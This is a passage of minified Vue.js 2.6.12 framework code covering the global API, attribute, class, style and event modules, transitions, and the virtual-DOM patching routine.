e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=H(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=At(this.options,t),this}}(t),Cn(t),function(t){E.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&o(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}(t)}(kn),Object.defineProperty(kn.prototype,"$isServer",{get:et}),Object.defineProperty(kn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(kn,"FunctionalRenderContext",{value:Oe}),kn.version="2.6.12";var In=d("style,class"),$n=d("input,textarea,option,select,progress"),Fn=function(t,e,n){return"value"===n&&$n(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},An=d("contenteditable,draggable,spellcheck"),Dn=d("events,caret,typing,plaintext-only"),En=function(t,e){return Bn(e)||"false"===e?"false":"contenteditable"===t&&Dn(e)?e:"true"},jn=d("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Ln="http://www.w3.org/1999/xlink",Mn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Nn=function(t){return Mn(t)?t.slice(6,t.length):""},Bn=function(t){return null==t||!1===t};function Rn(t){for(var e=t.data,r=t,i=t;n(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(e=zn(i.data,e));for(;n(r=r.parent);)r&&r.data&&(e=zn(e,r.data));return function(t,e){if(n(t)||n(e))return Gn(t,qn(e));return""}(e.staticClass,e.class)}function zn(t,e){return{staticClass:Gn(t.staticClass,e.staticClass),class:n(t.class)?[t.class,e.class]:e.class}}function Gn(t,e){return t?e?t+" "+e:t:e||""}function qn(t){return Array.isArray(t)?function(t){for(var e,r="",i=0,a=t.length;i<a;i++)n(e=qn(t[i]))&&""!==e&&(r&&(r+=" "),r+=e);return r}(t):a(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var Wn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Yn=d("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Un=d("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Vn=function(t){return Yn(t)||Un(t)};function Kn(t){return Un(t)?"svg":"math"===t?"math":void 0}var Jn=Object.create(null);var Xn=d("text,number,password,search,email,tel,url");function Zn(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var Qn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(t,e){return document.createElementNS(Wn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),tr={create:function(t,e){er(e)},update:function(t,e){t.data.ref!==e.data.ref&&(er(t,!0),er(e))},destroy:function(t){er(t,!0)}};function er(t,e){var r=t.data.ref;if(n(r)){var i=t.context,a=t.componentInstance||t.elm,s=i.$refs;e?Array.isArray(s[r])?h(s[r],a):s[r]===a&&(s[r]=void 0):t.data.refInFor?Array.isArray(s[r])?s[r].indexOf(a)<0&&s[r].push(a):s[r]=[a]:s[r]=a}}var nr=new dt("",{},[]),rr=["create","activate","update","remove","destroy"];function ir(t,i){return t.key===i.key&&(t.tag===i.tag&&t.isComment===i.isComment&&n(t.data)===n(i.data)&&function(t,e){if("input"!==t.tag)return!0;var r,i=n(r=t.data)&&n(r=r.attrs)&&r.type,a=n(r=e.data)&&n(r=r.attrs)&&r.type;return i===a||Xn(i)&&Xn(a)}(t,i)||r(t.isAsyncPlaceholder)&&t.asyncFactory===i.asyncFactory&&e(i.asyncFactory.error))}function ar(t,e,r){var i,a,s={};for(i=e;i<=r;++i)n(a=t[i].key)&&(s[a]=i);return s}var sr={create:or,update:or,destroy:function(t){or(t,nr)}};function or(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,a=t===nr,s=e===nr,o=cr(t.data.directives,t.context),l=cr(e.data.directives,e.context),c=[],u=[];for(n in l)r=o[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,fr(i,"update",e,t),i.def&&i.def.componentUpdated&&u.push(i)):(fr(i,"bind",e,t),i.def&&i.def.inserted&&c.push(i));if(c.length){var f=function(){for(var n=0;n<c.length;n++)fr(c[n],"inserted",e,t)};a?ie(e,"insert",f):f()}u.length&&ie(e,"postpatch",function(){for(var n=0;n<u.length;n++)fr(u[n],"componentUpdated",e,t)});if(!a)for(n in o)l[n]||fr(o[n],"unbind",t,t,s)}(t,e)}var lr=Object.create(null);function cr(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=lr),i[ur(r)]=r,r.def=Dt(e.$options,"directives",r.name);return i}function ur(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function fr(t,e,n,r,i){var a=t.def&&t.def[e];if(a)try{a(n.elm,t,n,r,i)}catch(r){Nt(r,n.context,"directive "+t.name+" "+e+" hook")}}var dr=[tr,sr];function pr(t,r){var i=r.componentOptions;if(!(n(i)&&!1===i.Ctor.options.inheritAttrs||e(t.data.attrs)&&e(r.data.attrs))){var a,s,o=r.elm,l=t.data.attrs||{},c=r.data.attrs||{};for(a in n(c.__ob__)&&(c=r.data.attrs=S({},c)),c)s=c[a],l[a]!==s&&vr(o,a,s);for(a in(U||K)&&c.value!==l.value&&vr(o,"value",c.value),l)e(c[a])&&(Mn(a)?o.removeAttributeNS(Ln,Nn(a)):An(a)||o.removeAttribute(a))}}function vr(t,e,n){t.tagName.indexOf("-")>-1?hr(t,e,n):jn(e)?Bn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):An(e)?t.setAttribute(e,En(e,n)):Mn(e)?Bn(n)?t.removeAttributeNS(Ln,Nn(e)):t.setAttributeNS(Ln,e,n):hr(t,e,n)}function hr(t,e,n){if(Bn(n))t.removeAttribute(e);else{if(U&&!V&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var mr={create:pr,update:pr};function _r(t,r){var i=r.elm,a=r.data,s=t.data;if(!(e(a.staticClass)&&e(a.class)&&(e(s)||e(s.staticClass)&&e(s.class)))){var o=Rn(r),l=i._transitionClasses;n(l)&&(o=Gn(o,qn(l))),o!==i._prevClass&&(i.setAttribute("class",o),i._prevClass=o)}}var br,yr,gr,wr,kr,Cr,xr={create:_r,update:_r},Hr=/[\w).+\-_$\]]/;function Sr(t){var e,n,r,i,a,s=!1,o=!1,l=!1,c=!1,u=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),s)39===e&&92!==n&&(s=!1);else if(o)34===e&&92!==n&&(o=!1);else if(l)96===e&&92!==n&&(l=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||u||f||d){switch(e){case 34:o=!0;break;case 39:s=!0;break;case 96:l=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===e){for(var v=r-1,h=void 0;v>=0&&" "===(h=t.charAt(v));v--);h&&Hr.test(h)||(c=!0)}}else void 0===i?(p=r+1,i=t.slice(0,r).trim()):m();function m(){(a||(a=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==p&&m(),a)for(r=0;r<a.length;r++)i=Pr(i,a[r]);return i}function Pr(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function Tr(t,e){console.error("[Vue compiler]: "+t)}function Or(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function Ir(t,e,n,r,i){(t.props||(t.props=[])).push(Nr({name:e,value:n,dynamic:i},r)),t.plain=!1}function $r(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Nr({name:e,value:n,dynamic:i},r)),t.plain=!1}function Fr(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(Nr({name:e,value:n},r))}function Ar(t,e,n,r,i,a,s,o){(t.directives||(t.directives=[])).push(Nr({name:e,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:s},o)),t.plain=!1}function Dr(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function Er(e,n,r,i,a,s,o,l){var c;(i=i||t).right?l?n="("+n+")==='click'?'contextmenu':("+n+")":"click"===n&&(n="contextmenu",delete i.right):i.middle&&(l?n="("+n+")==='click'?'mouseup':("+n+")":"click"===n&&(n="mouseup")),i.capture&&(delete i.capture,n=Dr("!",n,l)),i.once&&(delete i.once,n=Dr("~",n,l)),i.passive&&(delete i.passive,n=Dr("&",n,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Nr({value:r.trim(),dynamic:l},o);i!==t&&(u.modifiers=i);var f=c[n];Array.isArray(f)?a?f.unshift(u):f.push(u):c[n]=f?a?[u,f]:[f,u]:u,e.plain=!1}function jr(t,e,n){var r=Lr(t,":"+e)||Lr(t,"v-bind:"+e);if(null!=r)return Sr(r);if(!1!==n){var i=Lr(t,e);if(null!=i)return JSON.stringify(i)}}function Lr(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var i=t.attrsList,a=0,s=i.length;a<s;a++)if(i[a].name===e){i.splice(a,1);break}return n&&delete t.attrsMap[e],r}function Mr(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(e.test(a.name))return n.splice(r,1),a}}function Nr(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function Br(t,e,n){var r=n||{},i=r.number,a="$$v";r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var s=Rr(e,a);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+s+"}"}}function Rr(t,e){var n=function(t){if(t=t.trim(),br=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<br-1)return(wr=t.lastIndexOf("."))>-1?{exp:t.slice(0,wr),key:'"'+t.slice(wr+1)+'"'}:{exp:t,key:null};yr=t,wr=kr=Cr=0;for(;!Gr();)qr(gr=zr())?Yr(gr):91===gr&&Wr(gr);return{exp:t.slice(0,kr),key:t.slice(kr+1,Cr)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function zr(){return yr.charCodeAt(++wr)}function Gr(){return wr>=br}function qr(t){return 34===t||39===t}function Wr(t){var e=1;for(kr=wr;!Gr();)if(qr(t=zr()))Yr(t);else if(91===t&&e++,93===t&&e--,0===e){Cr=wr;break}}function Yr(t){for(var e=t;!Gr()&&(t=zr())!==e;);}var Ur,Vr="__r",Kr="__c";function Jr(t,e,n){var r=Ur;return function i(){null!==e.apply(null,arguments)&&Qr(t,i,n,r)}}var Xr=qt&&!(X&&Number(X[1])<=53);function Zr(t,e,n,r){if(Xr){var i=sn,a=e;e=a._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return a.apply(this,arguments)}}Ur.addEventListener(t,e,Q?{capture:n,passive:r}:n)}function Qr(t,e,n,r){(r||Ur).removeEventListener(t,e._wrapper||e,n)}function ti(t,r){if(!e(t.data.on)||!e(r.data.on)){var i=r.data.on||{},a=t.data.on||{};Ur=r.elm,function(t){if(n(t[Vr])){var e=U?"change":"input";t[e]=[].concat(t[Vr],t[e]||[]),delete t[Vr]}n(t[Kr])&&(t.change=[].concat(t[Kr],t.change||[]),delete t[Kr])}(i),re(i,a,Zr,Qr,Jr,r.context),Ur=void 0}}var ei,ni={create:ti,update:ti};function ri(t,r){if(!e(t.data.domProps)||!e(r.data.domProps)){var i,a,s=r.elm,o=t.data.domProps||{},l=r.data.domProps||{};for(i in n(l.__ob__)&&(l=r.data.domProps=S({},l)),o)i in l||(s[i]="");for(i in l){if(a=l[i],"textContent"===i||"innerHTML"===i){if(r.children&&(r.children.length=0),a===o[i])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===i&&"PROGRESS"!==s.tagName){s._value=a;var c=e(a)?"":String(a);ii(s,c)&&(s.value=c)}else if("innerHTML"===i&&Un(s.tagName)&&e(s.innerHTML)){(ei=ei||document.createElement("div")).innerHTML="<svg>"+a+"</svg>";for(var u=ei.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;u.firstChild;)s.appendChild(u.firstChild)}else if(a!==o[i])try{s[i]=a}catch(t){}}}}function ii(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var r=t.value,i=t._vModifiers;if(n(i)){if(i.number)return f(r)!==f(e);if(i.trim)return r.trim()!==e.trim()}return r!==e}(t,e))}var ai={create:ri,update:ri},si=b(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function oi(t){var e=li(t.style);return t.staticStyle?S(t.staticStyle,e):e}function li(t){return Array.isArray(t)?P(t):"string"==typeof t?si(t):t}var ci,ui=/^--/,fi=/\s*!important$/,di=function(t,e,n){if(ui.test(e))t.style.setProperty(e,n);else if(fi.test(n))t.style.setProperty(C(e),n.replace(fi,""),"important");else{var r=vi(e);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)t.style[r]=n[i];else t.style[r]=n}},pi=["Webkit","Moz","ms"],vi=b(function(t){if(ci=ci||document.createElement("div").style,"filter"!==(t=g(t))&&t in ci)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<pi.length;n++){var r=pi[n]+e;if(r in ci)return r}});function hi(t,r){var i=r.data,a=t.data;if(!(e(i.staticStyle)&&e(i.style)&&e(a.staticStyle)&&e(a.style))){var s,o,l=r.elm,c=a.staticStyle,u=a.normalizedStyle||a.style||{},f=c||u,d=li(r.data.style)||{};r.data.normalizedStyle=n(d.__ob__)?S({},d):d;var p=function(t,e){var n,r={};if(e)for(var i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=oi(i.data))&&S(r,n);(n=oi(t.data))&&S(r,n);for(var a=t;a=a.parent;)a.data&&(n=oi(a.data))&&S(r,n);return r}(r,!0);for(o in f)e(p[o])&&di(l,o,"");for(o in p)(s=p[o])!==f[o]&&di(l,o,null==s?"":s)}}var mi={create:hi,update:hi},_i=/\s+/;function bi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(_i).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function yi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(_i).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function gi(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&S(e,wi(t.name||"v")),S(e,t),e}return"string"==typeof t?wi(t):void 0}}var wi=b(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),ki=G&&!V,Ci="transition",xi="animation",Hi="transition",Si="transitionend",Pi="animation",Ti="animationend";ki&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Hi="WebkitTransition",Si="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Pi="WebkitAnimation",Ti="webkitAnimationEnd"));var Oi=G?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Ii(t){Oi(function(){Oi(t)})}function $i(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),bi(t,e))}function Fi(t,e){t._transitionClasses&&h(t._transitionClasses,e),yi(t,e)}function Ai(t,e,n){var r=Ei(t,e),i=r.type,a=r.timeout,s=r.propCount;if(!i)return n();var o=i===Ci?Si:Ti,l=0,c=function(){t.removeEventListener(o,u),n()},u=function(e){e.target===t&&++l>=s&&c()};setTimeout(function(){l<s&&c()},a+1),t.addEventListener(o,u)}var Di=/\b(transform|all)(,|$)/;function Ei(t,e){var n,r=window.getComputedStyle(t),i=(r[Hi+"Delay"]||"").split(", "),a=(r[Hi+"Duration"]||"").split(", "),s=ji(i,a),o=(r[Pi+"Delay"]||"").split(", "),l=(r[Pi+"Duration"]||"").split(", "),c=ji(o,l),u=0,f=0;return e===Ci?s>0&&(n=Ci,u=s,f=a.length):e===xi?c>0&&(n=xi,u=c,f=l.length):f=(n=(u=Math.max(s,c))>0?s>c?Ci:xi:null)?n===Ci?a.length:l.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===Ci&&Di.test(r[Hi+"Property"])}}function ji(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return Li(e)+Li(t[n])}))}function Li(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Mi(t,r){var i=t.elm;n(i._leaveCb)&&(i._leaveCb.cancelled=!0,i._leaveCb());var s=gi(t.data.transition);if(!e(s)&&!n(i._enterCb)&&1===i.nodeType){for(var o=s.css,l=s.type,c=s.enterClass,u=s.enterToClass,d=s.enterActiveClass,p=s.appearClass,v=s.appearToClass,h=s.appearActiveClass,m=s.beforeEnter,_=s.enter,b=s.afterEnter,y=s.enterCancelled,g=s.beforeAppear,w=s.appear,k=s.afterAppear,C=s.appearCancelled,x=s.duration,H=Ve,S=Ve.$vnode;S&&S.parent;)H=S.context,S=S.parent;var P=!H._isMounted||!t.isRootInsert;if(!P||w||""===w){var T=P&&p?p:c,O=P&&h?h:d,I=P&&v?v:u,$=P&&g||m,F=P&&"function"==typeof w?w:_,D=P&&k||b,E=P&&C||y,j=f(a(x)?x.enter:x),L=!1!==o&&!V,M=Ri(F),N=i._enterCb=A(function(){L&&(Fi(i,I),Fi(i,O)),N.cancelled?(L&&Fi(i,T),E&&E(i)):D&&D(i),i._enterCb=null});t.data.show||ie(t,"insert",function(){var e=i.parentNode,n=e&&e._pending&&e._pending[t.key];n&&n.tag===t.tag&&n.elm._leaveCb&&n.elm._leaveCb(),F&&F(i,N)}),$&&$(i),L&&($i(i,T),$i(i,O),Ii(function(){Fi(i,T),N.cancelled||($i(i,I),M||(Bi(j)?setTimeout(N,j):Ai(i,l,N)))})),t.data.show&&(r&&r(),F&&F(i,N)),L||M||N()}}}function Ni(t,r){var i=t.elm;n(i._enterCb)&&(i._enterCb.cancelled=!0,i._enterCb());var s=gi(t.data.transition);if(e(s)||1!==i.nodeType)return r();if(!n(i._leaveCb)){var o=s.css,l=s.type,c=s.leaveClass,u=s.leaveToClass,d=s.leaveActiveClass,p=s.beforeLeave,v=s.leave,h=s.afterLeave,m=s.leaveCancelled,_=s.delayLeave,b=s.duration,y=!1!==o&&!V,g=Ri(v),w=f(a(b)?b.leave:b),k=i._leaveCb=A(function(){i.parentNode&&i.parentNode._pending&&(i.parentNode._pending[t.key]=null),y&&(Fi(i,u),Fi(i,d)),k.cancelled?(y&&Fi(i,c),m&&m(i)):(r(),h&&h(i)),i._leaveCb=null});_?_(C):C()}function C(){k.cancelled||(!t.data.show&&i.parentNode&&((i.parentNode._pending||(i.parentNode._pending={}))[t.key]=t),p&&p(i),y&&($i(i,c),$i(i,d),Ii(function(){Fi(i,c),k.cancelled||($i(i,u),g||(Bi(w)?setTimeout(k,w):Ai(i,l,k)))})),v&&v(i,k),y||g||k())}}function Bi(t){return"number"==typeof t&&!isNaN(t)}function Ri(t){if(e(t))return!1;var r=t.fns;return n(r)?Ri(Array.isArray(r)?r[0]:r):(t._length||t.length)>1}function zi(t,e){!0!==e.data.show&&Mi(e)}var Gi=function(t){var a,s,o={},l=t.modules,c=t.nodeOps;for(a=0;a<rr.length;++a)for(o[rr[a]]=[],s=0;s<l.length;++s)n(l[s][rr[a]])&&o[rr[a]].push(l[s][rr[a]]);function u(t){var e=c.parentNode(t);n(e)&&c.removeChild(e,t)}function f(t,e,i,a,s,l,u){if(n(t.elm)&&n(l)&&(t=l[u]=mt(t)),t.isRootInsert=!s,!function(t,e,i,a){var s=t.data;if(n(s)){var l=n(t.componentInstance)&&s.keepAlive;if(n(s=s.hook)&&n(s=s.init)&&s(t,!1),n(t.componentInstance))return p(t,e),v(i,t.elm,a),r(l)&&function(t,e,r,i){for(var a,s=t;s.componentInstance;)if(s=s.componentInstance._vnode,n(a=s.data)&&n(a=a.transition)){for(a=0;a<o.activate.length;++a)o.activate[a](nr,s);e.push(s);break}v(r,t.elm,i)}(t,e,i,a),!0}}(t,e,i,a)){var f=t.data,d=t.children,m=t.tag;n(m)?(t.elm=t.ns?c.createElementNS(t.ns,m):c.createElement(m,t),b(t),h(t,d,e),n(f)&&_(t,e),v(i,t.elm,a)):r(t.isComment)?(t.elm=c.createComment(t.text),v(i,t.elm,a)):(t.elm=c.createTextNode(t.text),v(i,t.elm,a))}}function p(t,e){n(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(_(t,e),b(t)):(er(t),e.push(t))}function v(t,e,r){n(t)&&(n(r)?c.parentNode(r)===t&&c.insertBefore(t,e,r):c.appendChild(t,e))}function h(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else i(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return n(t.tag)}function _(t,e){for(var r=0;r<o.create.length;++r)o.create[r](nr,t);n(a=t.data.hook)&&(n(a.create)&&a.create(nr,t),n(a.insert)&&e.push(t))}function b(t){var e;if(n(e=t.fnScopeId))c.setStyleScope(t.elm,e);else for(var r=t;r;)n(e=r.context)&&n(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),r=r.parent;n(e=Ve)&&e!==t.context&&e!==t.fnContext&&n(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function y(t,e,n,r,i,a){for(;r<=i;++r)f(n[r],a,t,e,!1,n,r)}function g(t){var e,r,i=t.data;if(n(i))for(n(e=i.hook)&&n(e=e.destroy)&&e(t),e=0;e<o.destroy.length;++e)o.destroy[e](t);if(n(e=t.children))for(r=0;r<t.children.length;++r)g(t.children[r])}function w(t,e,r){for(;e<=r;++e){var i=t[e];n(i)&&(n(i.tag)?(k(i),g(i)):u(i.elm))}}function k(t,e){if(n(e)||n(t.data)){var r,i=o.remove.length+1;for(n(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&u(t)}return n.listeners=e,n}(t.elm,i),n(r=t.componentInstance)&&n(r=r._vnode)&&n(r.data)&&k(r,e),r=0;r<o.remove.length;++r)o.remove[r](t,e);n(r=t.data.hook)&&n(r=r.remove)?r(t,e):e()}else u(t.elm)}function C(t,e,r,i){for(var a=r;a<i;a++){var s=e[a];if(n(s)&&ir(t,s))return a}}function x(t,i,a,s,l,u){if(t!==i){n(i.elm)&&n(s)&&(i=s[l]=mt(i));var d=i.elm=t.elm;if(r(t.isAsyncPlaceholder))n(i.asyncFactory.resolved)?P(t.elm,i,a):i.isAsyncPlaceholder=!0;else if(r(i.isStatic)&&r(t.isStatic)&&i.key===t.key&&(r(i.isCloned)||r(i.isOnce)))i.componentInstance=t.componentInstance;else{var p,v=i.data;n(v)&&n(p=v.hook)&&n(p=p.prepatch)&&p(t,i);var h=t.children,_=i.children;if(n(v)&&m(i)){for(p=0;p<o.update.length;++p)o.update[p](t,i);n(p=v.hook)&&n(p=p.update)&&p(t,i)}e(i.text)?n(h)&&n(_)?h!==_&&function(t,r,i,a,s){for(var o,l,u,d=0,p=0,v=r.length-1,h=r[0],m=r[v],_=i.length-1,b=i[0],g=i[_],k=!s;d<=v&&p<=_;)e(h)?h=r[++d]:e(m)?m=r[--v]:ir(h,b)?(x(h,b,a,i,p),h=r[++d],b=i[++p]):ir(m,g)?(x(m,g,a,i,_),m=r[--v],g=i[--_]):ir(h,g)?(x(h,g,a,i,_),k&&c.insertBefore(t,h.elm,c.nextSibling(m.elm)),h=r[++d],g=i[--_]):ir(m,b)?(x(m,b,a,i,p),k&&c.insertBefore(t,m.elm,h.elm),m=r[--v],b=i[++p]):(e(o)&&(o=ar(r,d,v)),e(l=n(b.key)?o[b.key]:C(b,r,d,v))?f(b,a,t,h.elm,!1,i,p):ir(u=r[l],b)?(x(u,b,a,i,p),r[l]=void 0,k&&c.insertBefore(t,u.elm,h.elm)):f(b,a,t,h.elm,!1,i,p),b=i[++p]);d>v?y(t,e(i[_+1])?null:i[_+1].elm,i,p,_,a):p>_&&w(r,d,v)}(d,h,_,a,u):n(_)?(n(t.text)&&c.setTextContent(d,""),y(d,null,_,0,_.length-1,a)):n(h)?w(h,0,h.length-1):n(t.text)&&c.setTextContent(d,""):t.text!==i.text&&c.setTextContent(d,i.text),n(v)&&n(p=v.hook)&&n(p=p.postpatch)&&p(t,i)}}}function H(t,e,i){if(r(i)&&n(t.parent))t.parent.data.pendingInsert=e;else for(var a=0;a<e.length;++a)e[a].data.hook.insert(e[a])}var S=d("attrs,class,staticClass,staticStyle,key");function P(t,e,i,a){var s,o=e.tag,l=e.data,c=e.children;if(a=a||l&&l.pre,e.elm=t,r(e.isComment)&&n(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(n(l)&&(n(s=l.hook)&&n(s=s.init)&&s(e,!0),n(s=e.componentInstance)))return p(e,i),!0;if(n(o)){if(n(c))if(t.hasChildNodes())if(n(s=l)&&n(s=s.domProps)&&n(s=s.innerHTML)){if(s!==t.innerHTML)return!1}else{for(var u=!0,f=t.firstChild,d=0;d<c.length;d++){if(!f||!P(f,c[d],i,a)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}else h(e,c,i);if(n(l)){var v=!1;for(var m in l)if(!S(m)){v=!0,_(e,i);break}!v&&l.class&&te(l.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,i,a,s){if(!e(i)){var l,u=!1,d=[];if(e(t))u=!0,f(i,d);else{var p=n(t.nodeType);if(!p&&ir(t,i))x(t,i,d,null,null,s);else{if(p){if(1===t.nodeType&&t.hasAttribute(D)&&(t.removeAttribute(D),a=!0),r(a)&&P(t,i,d))return H(i,d,!0),t;l=t,t=new dt(c.tagName(l).toLowerCase(),{},[],void 0,l)}var v=t.elm,h=c.parentNode(v);if(f(i,d,v._leaveCb?null:h,c.nextSibling(v)),n(i.parent))for(var _=i.parent,b=m(i);_;){for(var y=0;y<o.destroy.length;++y)o.destroy[y](_);if(_.elm=i.elm,b){for(var k=0;k<o.create.length;++k)o.create[k](nr,_);var C=_.data.hook.insert;if(C.merged)for(var S=1;S<C.fns.length;S++)C.fns[S]()}else er(_);_=_.parent}n(h)?w([t],0,0):n(t.tag)&&g(t)}}return H(i,d,u),i.elm}n(t)&&g(t)}}({nodeOps:Qn,modules:[mr,xr,ni,ai,mi,G?{create:zi,activate:zi,remove:function(t,e){!0!==t.data.show?Ni(t,e):e()}}:{}].concat(dr)});V&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Xi(t,"input")});var 